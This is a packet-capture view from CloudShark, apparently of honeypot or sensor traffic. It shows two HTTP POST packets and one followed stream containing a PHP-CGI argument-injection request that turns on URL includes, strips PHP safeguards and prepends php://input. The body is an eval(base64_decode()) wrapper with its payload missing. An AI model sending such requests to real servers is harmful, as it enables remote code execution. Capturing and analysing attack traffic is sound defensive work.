 CloudShark
Filter: Display Filter Apply Clear Analysis Tools Follow
No. Time Source Destination Protocol Length Info
1 0.000000 89.111.54.68 192.168.77.25 HTTP 685 POST /index.php?-d+allow_url_include%3don+-d+safe_mode%3doff+-d+suhosin.simulation%3
2 0.023828 89.111.54.68 192.168.150.16 HTTP 685 POST /index.php?-d+allow_url_include%3don+-d+safe_mode%3doff+-d+suhosin.simulation%3
Follow Stream 0 in NST Capture
Show only this stream | Filter out this stream
POST /index.php?-d+allow_url_include%3don+-d+safe_mode%3doff+-d+suhosin.simulation%3dof
f+-d+disable_functions%3d%22%22+-d+open_basedir%3dnone+-d+auto_prepend_file%3dphp://inp
ut+-n HTTP/1.1
TE: deflate,gzip;q=0.3
Keep-Alive: 300
Connection: Keep-Alive, TE
Host: 67.200.201.130
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; MSIE 5.5; Windows NT 5.1) Opera 7.01 [en
]
Content-Type: application/x-www-form-urlencoded
Content-Length: 176
data='<?php eval(base64_decode('
')); ?
>'
Frame 1: 685 bytes on wire (5480
Ethernet II, Src: MS-NLB-PhysServ